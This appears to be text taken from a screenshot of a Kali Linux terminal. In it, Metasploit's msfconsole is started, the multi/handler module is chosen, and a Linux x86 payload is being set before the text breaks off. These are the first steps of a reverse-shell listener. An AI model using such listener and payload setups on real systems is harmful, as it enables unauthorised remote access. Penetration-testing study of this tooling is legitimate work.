 Applications Places Terminal Mon 01:20
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msfconsole
=[ metasploit v4.16.17-dev ]
+ -- --=[ 1703 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/